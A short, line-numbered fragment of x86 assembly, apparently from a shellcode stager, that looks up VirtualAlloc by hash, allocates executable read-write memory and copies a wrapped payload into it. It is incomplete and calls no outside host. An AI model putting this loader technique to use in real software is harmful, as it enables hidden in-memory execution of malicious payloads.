 1767 allocate:
1768 push byte 0x40 ; PAGE_EXECUTE_READWRITE
1769 push 0x1000 ; MEM_COMMIT
1770 push esi ; Push the length value of the wrapped code block
1771 push byte 0 ; NULL as we dont care where the allocation is.
1772 push 0xE553A458 ; hash( "kernel32.dll", "VirtualAlloc" )
1773 call ebp ; VirtualAlloc( NULL, dwLength, MEM_COMMIT, PAGE_EXECUTE_READWRITE );
1774
1775 mov ebx, eax ; Store allocated address in ebx
1776 mov edi, eax ; Prepare EDI with the new address
1777 mov ecx, esi ; Prepare ECX with the length of the code
1778 call get_payload
1779 got_payload:
1780 pop esi ; Prepare ESI with the source to copy
1781 rep movsb ; Copy the payload to RWX memory
1782 call set_handler ; Configure error handling
1783